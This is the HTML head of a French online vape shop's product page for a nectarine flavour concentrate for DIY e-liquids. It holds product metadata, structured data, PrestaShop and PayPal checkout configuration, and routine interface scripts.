

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abc-de-la-vape.fr/aromes-pour-e-liquides/537-arome-nectarine.html
body_size: 27427
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  


    <link rel="canonical" href="https://abc-de-la-vape.fr/aromes-pour-e-liquides/537-arome-nectarine.html">

  <title>Arôme Nectarine e-liquide - ABC de la Vape</title>
  
    
  
  <meta name="description" content="Arôme Nectarine Une envie de soleil et de jus délicieusement sucré?  Vapotez et inhalez les saveurs sucrées du fruit le plus juteux de l’été .">
  <meta name="keywords" content="">
    
    

  
      



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://abc-de-la-vape.fr/aromes-pour-e-liquides/537-arome-nectarine.html">
    <meta property="og:title" content="Arôme Nectarine e-liquide - ABC de la Vape">
    <meta property="og:site_name" content="ABC de la vape">
    <meta property="og:description" content="Arôme Nectarine Une envie de soleil et de jus délicieusement sucré?  Vapotez et inhalez les saveurs sucrées du fruit le plus juteux de l’été .">
    <meta property="og:image" content="https://abc-de-la-vape.fr/2144-thickbox_default/arome-nectarine.webp">
    <meta property="og:image:width" content="610">
    <meta property="og:image:height" content="610">





      <meta name="viewport" content="width=device-width, initial-scale=1">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://abc-de-la-vape.fr/img/favicon.ico?1695131981">
  <link rel="shortcut icon" type="image/x-icon" href="https://abc-de-la-vape.fr/img/favicon.ico?1695131981">
    


<script type="application/ld+json">

{
"@context": "https://schema.org",
"@type": "Organization",
"url": "https://abc-de-la-vape.fr/",
"name": "ABC de la vape",
"logo": "https://abc-de-la-vape.fr/img/abc-de-la-vape-logo-1618556469.webp",
"@id": "#store-organization"
}

</script>






<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">

<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var ap5_cartPackProducts = [];
        var ap5_modalErrorTitle = "Une erreur est survenue";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false};
        var iqitTheme = {"rm_sticky":"down","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"open","h_layout":"1","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"header","hw_width":"inherit","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":false,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":6,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modal","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":true};
        var iqitcompare = {"nbProducts":0};
        var iqitfdc_from = 29.9;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":5,"minimalPurchaseRequired":"Un montant total de 5,00\u00a0\u20ac HT minimum est requis pour valider votre commande. Le montant actuel de votre commande est de 0,00\u00a0\u20ac HT."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Ar\u00f4me Nectarine e-liquide - ABC de la Vape","description":"Ar\u00f4me Nectarine Une envie de soleil et de jus d\u00e9licieusement sucr\u00e9?  Vapotez et inhalez les saveurs sucr\u00e9es du fruit le plus juteux de l\u2019\u00e9t\u00e9 .","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-537":true,"product-Ar\u00f4me Nectarine":true,"product-id-category-25":true,"product-id-manufacturer-20":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"ABC de la vape","logo":"https:\/\/abc-de-la-vape.fr\/img\/abc-de-la-vape-logo-1618556469.jpg","stores_icon":"https:\/\/abc-de-la-vape.fr\/img\/logo_stores.png","favicon":"https:\/\/abc-de-la-vape.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/abc-de-la-vape.fr\/","current_url":"https:\/\/abc-de-la-vape.fr\/aromes-pour-e-liquides\/537-arome-nectarine.html","shop_domain_url":"https:\/\/abc-de-la-vape.fr","img_ps_url":"https:\/\/abc-de-la-vape.fr\/img\/","img_cat_url":"https:\/\/abc-de-la-vape.fr\/img\/c\/","img_lang_url":"https:\/\/abc-de-la-vape.fr\/img\/l\/","img_prod_url":"https:\/\/abc-de-la-vape.fr\/img\/p\/","img_manu_url":"https:\/\/abc-de-la-vape.fr\/img\/m\/","img_sup_url":"https:\/\/abc-de-la-vape.fr\/img\/su\/","img_ship_url":"https:\/\/abc-de-la-vape.fr\/img\/s\/","img_store_url":"https:\/\/abc-de-la-vape.fr\/img\/st\/","img_col_url":"https:\/\/abc-de-la-vape.fr\/img\/co\/","img_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/img\/","css_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/css\/","js_url":"https:\/\/abc-de-la-vape.fr\/themes\/warehouse\/assets\/js\/","pic_url":"https:\/\/abc-de-la-vape.fr\/upload\/","pages":{"address":"https:\/\/abc-de-la-vape.fr\/adresse","addresses":"https:\/\/abc-de-la-vape.fr\/adresses","authentication":"https:\/\/abc-de-la-vape.fr\/connexion","cart":"https:\/\/abc-de-la-vape.fr\/panier","category":"https:\/\/abc-de-la-vape.fr\/index.php?controller=category","cms":"https:\/\/abc-de-la-vape.fr\/index.php?controller=cms","contact":"https:\/\/abc-de-la-vape.fr\/nous-contacter","discount":"https:\/\/abc-de-la-vape.fr\/reduction","guest_tracking":"https:\/\/abc-de-la-vape.fr\/suivi-commande-invite","history":"https:\/\/abc-de-la-vape.fr\/historique-commandes","identity":"https:\/\/abc-de-la-vape.fr\/identite","index":"https:\/\/abc-de-la-vape.fr\/","my_account":"https:\/\/abc-de-la-vape.fr\/mon-compte","order_confirmation":"https:\/\/abc-de-la-vape.fr\/confirmation-commande","order_detail":"https:\/\/abc-de-la-vape.fr\/index.php?controller=order-detail","order_follow":"https:\/\/abc-de-la-vape.fr\/suivi-commande","order":"https:\/\/abc-de-la-vape.fr\/commande","order_return":"https:\/\/abc-de-la-vape.fr\/index.php?controller=order-return","order_slip":"https:\/\/abc-de-la-vape.fr\/avoirs","pagenotfound":"https:\/\/abc-de-la-vape.fr\/page-introuvable","password":"https:\/\/abc-de-la-vape.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/abc-de-la-vape.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/abc-de-la-vape.fr\/promotions","product":"https:\/\/abc-de-la-vape.fr\/index.php?controller=product","search":"https:\/\/abc-de-la-vape.fr\/recherche","sitemap":"https:\/\/abc-de-la-vape.fr\/plan-site","stores":"https:\/\/abc-de-la-vape.fr\/index.php?controller=stores","supplier":"https:\/\/abc-de-la-vape.fr\/fournisseur","register":"https:\/\/abc-de-la-vape.fr\/connexion?create_account=1","order_login":"https:\/\/abc-de-la-vape.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehouse\/assets\/","actions":{"logout":"https:\/\/abc-de-la-vape.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-thickbox_default.jpg","width":610,"height":610}},"small":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/abc-de-la-vape.fr\/img\/p\/fr-default-thickbox_default.jpg","width":610,"height":610},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/abc-de-la-vape.fr\/"},{"title":"Ar\u00f4mes pour e-liquides","url":"https:\/\/abc-de-la-vape.fr\/25-aromes-pour-e-liquides"},{"title":"Ar\u00f4me Nectarine","url":"https:\/\/abc-de-la-vape.fr\/aromes-pour-e-liquides\/537-arome-nectarine.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769028552,"static_token":"2279d680208d1184894961ce10ace259","token":"222e4ad4b178db5d3943ead671343d11","debug":false};
        var ps_checkoutApplePayUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/applepay?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutAutoRenderDisabled = false;
        var ps_checkoutCancelUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/cancel?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCardBrands = ["MASTERCARD","VISA","AMEX","CB_NATIONALE"];
        var ps_checkoutCardFundingSourceImg = "\/modules\/ps_checkout\/views\/img\/payment-cards.png";
        var ps_checkoutCardLogos = {"AMEX":"\/modules\/ps_checkout\/views\/img\/amex.svg","CB_NATIONALE":"\/modules\/ps_checkout\/views\/img\/cb.svg","DINERS":"\/modules\/ps_checkout\/views\/img\/diners.svg","DISCOVER":"\/modules\/ps_checkout\/views\/img\/discover.svg","JCB":"\/modules\/ps_checkout\/views\/img\/jcb.svg","MAESTRO":"\/modules\/ps_checkout\/views\/img\/maestro.svg","MASTERCARD":"\/modules\/ps_checkout\/views\/img\/mastercard.svg","UNIONPAY":"\/modules\/ps_checkout\/views\/img\/unionpay.svg","VISA":"\/modules\/ps_checkout\/views\/img\/visa.svg"};
        var ps_checkoutCartProductCount = 0;
        var ps_checkoutCheckUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/check?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCheckoutTranslations = {"checkout.go.back.label":"Tunnel de commande","checkout.go.back.link.title":"Retourner au tunnel de commande","checkout.card.payment":"Paiement par carte","checkout.page.heading":"R\u00e9sum\u00e9 de commande","checkout.cart.empty":"Votre panier d'achat est vide.","checkout.page.subheading.card":"Carte","checkout.page.subheading.paypal":"PayPal","checkout.payment.by.card":"Vous avez choisi de payer par carte.","checkout.payment.by.paypal":"Vous avez choisi de payer par PayPal.","checkout.order.summary":"Voici un r\u00e9sum\u00e9 de votre commande :","checkout.order.amount.total":"Le montant total de votre panier est de","checkout.order.included.tax":"(TTC)","checkout.order.confirm.label":"Veuillez finaliser votre commande en cliquant sur &quot;Je valide ma commande&quot;","checkout.payment.token.delete.modal.header":"Voulez-vous supprimer cette m\u00e9thode de paiement ?","checkout.payment.token.delete.modal.content":"Cette m\u00e9thode de paiement sera supprim\u00e9e de votre compte :","checkout.payment.token.delete.modal.confirm-button":"Supprimer cette m\u00e9thode de paiement","checkout.payment.loader.processing-request":"Veuillez patienter, nous traitons votre demande...","checkout.payment.others.link.label":"Autres moyens de paiement","checkout.payment.others.confirm.button.label":"Je valide ma commande","checkout.form.error.label":"Une erreur s'est produite lors du paiement. Veuillez r\u00e9essayer ou contacter le support.","loader-component.label.header":"Merci pour votre achat !","loader-component.label.body":"Veuillez patienter, nous traitons votre paiement","loader-component.label.body.longer":"Veuillez patienter, cela prend un peu plus de temps...","payment-method-logos.title":"Paiement 100% s\u00e9curis\u00e9","express-button.cart.separator":"ou","express-button.checkout.express-checkout":"Achat rapide","ok":"Ok","cancel":"Annuler","paypal.hosted-fields.label.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.placeholder.card-name":"Nom du titulaire de la carte","paypal.hosted-fields.label.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.placeholder.card-number":"Num\u00e9ro de carte","paypal.hosted-fields.label.expiration-date":"Date d'expiration","paypal.hosted-fields.placeholder.expiration-date":"MM\/YY","paypal.hosted-fields.label.cvv":"Code de s\u00e9curit\u00e9","paypal.hosted-fields.placeholder.cvv":"XXX","error.paypal-sdk":"L'instance du PayPal JavaScript SDK est manquante","error.google-pay-sdk":"L'instance du Google Pay Javascript SDK est manquante","error.apple-pay-sdk":"L'instance du Apple Pay Javascript SDK est manquante","error.google-pay.transaction-info":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Google Pay","error.apple-pay.payment-request":"Une erreur est survenue lors de la r\u00e9cup\u00e9ration des informations sur la transaction Apple Pay","error.paypal-sdk.contingency.cancel":"Authentification du titulaire de carte annul\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.error":"Une erreur est survenue lors de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.failure":"Echec de l'authentification du titulaire de la carte, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","error.paypal-sdk.contingency.unknown":"L'identit\u00e9 du titulaire de la carte n'a pas pu \u00eatre v\u00e9rifi\u00e9e, veuillez choisir un autre moyen de paiement ou essayez de nouveau.","APPLE_PAY_MERCHANT_SESSION_VALIDATION_ERROR":"Nous ne pouvons pas traiter votre paiement Apple Pay pour le moment. Cela peut \u00eatre d\u00fb \u00e0 un probl\u00e8me de v\u00e9rification de la configuration du paiement pour ce site. Veuillez r\u00e9essayer plus tard ou choisir un autre moyen de paiement.","APPROVE_APPLE_PAY_VALIDATION_ERROR":"Un probl\u00e8me est survenu lors du traitement de votre paiement Apple Pay. Veuillez v\u00e9rifier les d\u00e9tails de votre commande et r\u00e9essayer, ou utilisez un autre mode de paiement."};
        var ps_checkoutCheckoutUrl = "https:\/\/abc-de-la-vape.fr\/commande";
        var ps_checkoutConfirmUrl = "https:\/\/abc-de-la-vape.fr\/confirmation-commande";
        var ps_checkoutCreateUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/create?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutCustomMarks = {"google_pay":"\/modules\/ps_checkout\/views\/img\/google_pay.svg","apple_pay":"\/modules\/ps_checkout\/views\/img\/apple_pay.svg"};
        var ps_checkoutExpressCheckoutCartEnabled = false;
        var ps_checkoutExpressCheckoutOrderEnabled = false;
        var ps_checkoutExpressCheckoutProductEnabled = false;
        var ps_checkoutExpressCheckoutSelected = false;
        var ps_checkoutExpressCheckoutUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/ExpressCheckout?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutFundingSource = "paypal";
        var ps_checkoutFundingSourcesSorted = ["card","paypal","paylater","google_pay","apple_pay"];
        var ps_checkoutGooglePayUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/googlepay?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutHostedFieldsContingencies = "SCA_WHEN_REQUIRED";
        var ps_checkoutHostedFieldsEnabled = true;
        var ps_checkoutIconsPath = "\/modules\/ps_checkout\/views\/img\/icons\/";
        var ps_checkoutLoaderImage = "\/modules\/ps_checkout\/views\/img\/loader.svg";
        var ps_checkoutPartnerAttributionId = "PrestaShop_Cart_PSXO_PSDownload";
        var ps_checkoutPayLaterCartPageButtonEnabled = false;
        var ps_checkoutPayLaterCategoryPageBannerEnabled = false;
        var ps_checkoutPayLaterHomePageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageBannerEnabled = false;
        var ps_checkoutPayLaterOrderPageButtonEnabled = false;
        var ps_checkoutPayLaterOrderPageMessageEnabled = true;
        var ps_checkoutPayLaterProductPageBannerEnabled = false;
        var ps_checkoutPayLaterProductPageButtonEnabled = false;
        var ps_checkoutPayLaterProductPageMessageEnabled = true;
        var ps_checkoutPayPalButtonConfiguration = {"shape":"pill","label":"pay","color":"gold"};
        var ps_checkoutPayPalEnvironment = "LIVE";
        var ps_checkoutPayPalOrderId = "";
        var ps_checkoutPayPalSdkConfig = {"clientId":"AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo","merchantId":"Z9VMJKB2NKV7U","currency":"EUR","intent":"capture","commit":"false","vault":"false","integrationDate":"2022-14-06","dataPartnerAttributionId":"PrestaShop_Cart_PSXO_PSDownload","dataCspNonce":"","dataEnable3ds":"true","disableFunding":"bancontact,eps,ideal,mybank,p24,blik","enableFunding":"paylater","components":"marks,funding-eligibility,messages,googlepay,applepay"};
        var ps_checkoutPayWithTranslations = {"card":"Payer par Carte","paypal":"Payer avec un compte PayPal","paylater":"Payer en plusieurs fois avec PayPal Pay Later","google_pay":"Payer avec Google Pay","apple_pay":"Payer avec Apple Pay"};
        var ps_checkoutPaymentMethodLogosTitleImg = "\/modules\/ps_checkout\/views\/img\/icons\/lock_checkout.svg";
        var ps_checkoutPaymentUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/payment?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutRenderPaymentMethodLogos = true;
        var ps_checkoutValidateUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/validate?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutVaultUrl = "https:\/\/abc-de-la-vape.fr\/module\/ps_checkout\/vault?token=2279d680208d1184894961ce10ace259";
        var ps_checkoutVersion = "7.5.0.7";
        var psr_icon_color = "#F19D76";
      </script>



  <script type="text/javascript">
pcRunDynamicModulesJs = function() {
// Autoconf - 2023-10-05T09:29:36+00:00
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {errors:[]}});", 10);
// iqitcompare
if (typeof iqitcompare !== 'undefined') $('#iqitcompare-nb').text(iqitcompare.nbProducts);
// iqitthemeeditor
$('.viewed-products img.lazy-product-image:not(.loaded)').each(function() {
    $(this).addClass('loaded').attr('src', $(this).data('src'));
});
if (typeof iqitTheme != 'undefined') {
  function initViewedCarousel() {
    const e = $(".viewed-products .swiper-default-carousel");
    let t;
    iqitTheme.pl_crsl_autoplay && (t = {
      delay: 4500,
      disableOnInteraction: !0
    });
    const i = {
      pagination: {
        el: ".swiper-pagination-product",
        clickable: !0
      },
      autoplay: t,
      loop: !1,
      speed: 600,
      lazy: {
        loadedClass: "loaded",
        checkInView: !0
      },
      watchOverflow: !0,
      watchSlidesProgress: !0,
      watchSlidesVisibility: !0,
      navigation: {
        nextEl: ".swiper-button-next",
        prevEl: ".swiper-button-prev"
      },
      slidesPerView: iqitTheme.pl_slider_p,
      slidesPerGroup: iqitTheme.pl_slider_p,
      breakpoints: {
        768: {
          slidesPerView: iqitTheme.pl_slider_t,
          slidesPerGroup: iqitTheme.pl_slider_t
        },
        992: {
          slidesPerView: iqitTheme.pl_slider_d,
          slidesPerGroup: iqitTheme.pl_slider_d
        },
        1200: {
          slidesPerView: iqitTheme.pl_slider_ld,
          slidesPerGroup: iqitTheme.pl_slider_ld
        }
      }
    };
    e.each(function() {
      const e = $(this);
      var t = $.extend({}, i, e.data("swiper_options"));
      new Swiper(e[0], t)
    })
  }
  initViewedCarousel();
}
$(document).on('click', '[data-button-action=change-list-view]', function() {
    document.cookie = "jpresta_cache_context=;path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";
});
// iqitwishlist
if (typeof iqitwishlist !== 'undefined' && iqitwishlist.nbProducts != undefined) {
    $('#iqitwishlist-nb').text(iqitwishlist.nbProducts);
    if (iqitwishlist.nbProducts > 0) {
        $('#desktop-header #iqitwishlist-nb').parent().removeClass('hidden');
        $('#mobile-header #iqitwishlist-nb').parent().removeClass('hidden');
    } else {
        $('#mobile-header #iqitwishlist-nb').text($('#desktop-header #iqitwishlist-nb').text());
    }
    setInterval(function() {
        $('#mobile-header #iqitwishlist-nb').text(iqitwishlist.nbProducts);
    }, 1000);
}
// productcomments
if ($.fn.rating) $('input.star').rating();
if ($.fn.rating) $('.auto-submit-star').rating();
if ($.fn.fancybox) $('.open-comment-form').fancybox({'hideOnContentClick': false});
// iqitpopup
if (typeof iqitpopup !== 'undefined') {
iqitpopup.script = (function() {
    var $el = $('#iqitpopup');
    var $overlay = $('#iqitpopup-overlay');
    var elHeight = $el.outerHeight();
    var elWidth = $el.outerWidth();
    var $wrapper = $(window);
    var offset = -30;
    var sizeData = {
        size: {
            width: $wrapper.width() + offset,
            height: $wrapper.height() + offset
        }
    };
    function init() {
        setTimeout(function() {
            $el.addClass('showed-iqitpopup');
            $overlay.addClass('showed-iqitpopupo');
        }, iqitpopup.delay);
        $el.find('.iqit-btn-newsletter').first().click(function() {
            setCookie();
            $overlay.removeClass('showed-iqitpopupo');
            $el.removeClass('showed-iqitpopup');
        });
        $(document).on('click', '#iqitpopup .cross, #iqitpopup-overlay', function() {
            $overlay.removeClass('showed-iqitpopupo');
            $el.removeClass('showed-iqitpopup');
            if ($("#iqitpopup-checkbox").is(':checked')) {
                setCookie();
            }
        });
        doResize(sizeData, false);
        $wrapper.resize(function() {
            sizeData.size.width = $wrapper.width() + offset;
            sizeData.size.height = $wrapper.height() + offset;
            doResize(sizeData, true);
        });
    }
    function doResize(ui, resize) {
        if (elWidth >= ui.size.width || elHeight >= ui.size.height) {
            var scale;
            scale = Math.min(
                ui.size.width / elWidth,
                ui.size.height / elHeight
            );
            $el.css({
                transform: "translate(-50%, -50%) scale(" + scale + ")"
            });
        } else {
            if (resize) {
                $el.css({
                    transform: "translate(-50%, -50%) scale(1)"
                });
            }
        }
    }
    function setCookie() {
        var name = iqitpopup.name;
        var value = '1';
        var expire = new Date();
        expire.setDate(expire.getDate() + iqitpopup.time);
        document.cookie = name + "=" + escape(value) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }
    return {
        init: init
    };
})();
iqitpopup.script.init();
}
};</script><script type="text/javascript">


</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y6TWT9TNDH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-Y6TWT9TNDH',
    {
      'debug_mode':false
                      }
  );
</script>

<script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","url": "https://abc-de-la-vape.fr/recherche","potentialAction": {"@type": "SearchAction","target": "https://abc-de-la-vape.fr/recherche?controller=search&orderby=position&orderway=desc&search_query={search_query}&submit_search=","query-input": "required name=search_query"}}</script>
							<script type="application/ld+json">
		{
		  "@context": "http://schema.org/",
		  "@type": "Product",
		  "name": "Arôme Nectarine",
		  "image": "https://abc-de-la-vape.fr/2144-cart_default/arome-nectarine.webp",
		  "description": "Arôme Nectarine cigarette électronique
Tous les arômes de la marque ABC de la Vape sont des arômes concentrés de qualité alimentaire. Ils sont fabriqués et conditionnés en France. Vous trouverez dans notre shop, un large choix d’arômes pour créer de belles recettes. La gamme ABC de la Vape  est conditionnée en flacons de 10 ml avec bouchon compte-gouttes et sécurité enfants.
Arôme concentré Nectarine
N’oubliez pas que ces arômes sont très concentrés et ne doivent surtout pas être vapés directement ! Il est nécessaire de les diluer dans une base, nicotinée ou non, composée d’un assemblage de glycérine végétale et de propylène glycol, selon les proportions que vous préférez.
Dosage recommandé : 2 gouttes par ml ( environs  10 %) et laisser steeper au moins 48h à 72h.
Vous pouvez, bien sûr, ajuster en fonction de vos goûts.
Caractéristiques:
•             Flacon doseur de 10 ml
•             Arômes alimentaires naturels et artificiels
•             Propylène Végétal
•             Glycérine végétale
•             Fabriqué en France
•             100% garantis sans sucre, sans OGM.
Matériel
En plus de votre flacon d’arôme concentré et de votre base (avec ou sans nicotine), vous trouverez dans notre catégorie accessoires tout le matériel nécessaire à la fabrication de vos mélanges DIY : des flacons gradués, des pipettes…  Tout est là !
Besoin d’aide ?
Le Do It Yourself (DIY) n’est pas toujours chose facile au premier abord. Si vous rencontrez le moindre problème, la moindre hésitation, n’hésitez pas à nous contacter, nous sommes là pour vous guider. ",
		  "mpn": "",
		  "brand": {
		    "@type": "Thing",
		    "name": "ABC de la Vape"
		  },
		  "aggregateRating": {
		    "@type": "AggregateRating",
		    "ratingValue": "4.4",
		    "reviewCount": "89"
		  },
		  "offers": {
		    "@type": "Offer",
		    "priceCurrency": "EUR",
		    "price": "2.500000",
		    "priceValidUntil": "2020-11-05",
		    "itemCondition": "http://schema.org/NewCondition",
		    "availability": "http://schema.org/InStock",
		    "seller": {
		      "@type": "Organization",
		      "name": "ABC de la vape"
		    }
		  },
		  "manufacturer": {
		      "@type": "Organization",
		      "name": "ABC de la Vape"
			},
		  "height": {
				"@type": "QuantitativeValue",
				"value":"0.000000"
			},
			"width": {
				"@type": "QuantitativeValue",
				"value":"0.000000"
			},
			"depth": {
				"@type": "QuantitativeValue",
				"value":"2.000000"
			}
		}	
	</script>
	<meta property="fb:app_id" content="https://www.facebook.com/groups/6044195305614759" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ABC de la vape" />
	<meta name="twitter:title" content="Arôme Nectarine" />
			<meta name="twitter:creator" content="@https://twitter.com/MarcPagnanelli" />
		<meta name="twitter:description" content="Arôme Nectarine cigarette électronique
Tous les arômes de la marque ABC de la Vape sont des arômes concentrés de qualité alimentaire. Ils sont fabriqués et conditionnés en France. Vous trouverez dans notre shop, un large choix d’arômes pour créer de belles recettes. La gamme ABC de la Vape  est conditionnée en flacons de 10 ml avec bouchon compte-gouttes et sécurité enfants.
Arôme concentré Nectarine
N’oubliez pas que ces arômes sont très concentrés et ne doivent surtout pas être vapés directement ! Il est nécessaire de les diluer dans une base, nicotinée ou non, composée d’un assemblage de glycérine végétale et de propylène glycol, selon les proportions que vous préférez.
Dosage recommandé : 2 gouttes par ml ( environs  10 %) et laisser steeper au moins 48h à 72h.
Vous pouvez, bien sûr, ajuster en fonction de vos goûts.
Caractéristiques:
•             Flacon doseur de 10 ml
•             Arômes alimentaires naturels et artificiels
•             Propylène Végétal
•             Glycérine végétale
•             Fabriqué en France
•             100% garantis sans sucre, sans OGM.
Matériel
En plus de votre flacon d’arôme concentré et de votre base (avec ou sans nicotine), vous trouverez dans notre catégorie accessoires tout le matériel nécessaire à la fabrication de vos mélanges DIY : des flacons gradués, des pipettes…  Tout est là !
Besoin d’aide ?
Le Do It Yourself (DIY) n’est pas toujours chose facile au premier abord. Si vous rencontrez le moindre problème, la moindre hésitation, n’hésitez pas à nous contacter, nous sommes là pour vous guider. " />
	<meta name="twitter:image" content="https://abc-de-la-vape.fr/2144-cart_default/arome-nectarine.webp" /> 

                            <link rel="alternate" href="https://abc-de-la-vape.fr/aromes-pour-e-liquides/537-arome-nectarine.html"
                  hreflang="fr-fr"/>
                                    <link rel="canonical" href="https://abc-de-la-vape.fr/aromes-pour-e-liquides/537-arome-nectarine.html"/>
                                    <link rel="alternate" href="https://abc-de-la-vape.fr/aromes-pour-e-liquides/537-arome-nectarine.html" hreflang="x-default"/>
            


    
            <meta property="product:pretax_price:amount" content="2.5">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="2.5">
        <meta property="product:price:currency" content="EUR">
                <meta property="product:weight:value" content="0.018000">
        <meta property="product:weight:units" content="kg">
    
    

    </head>

<body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-537 product-arome-nectarine product-id-category-25 product-id-manufacturer-20 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-1">

    <link rel="stylesheet" href="/modules/ps_checkout/views/css/payments.css?version=7.5.0.7" type="text/css" media="all">
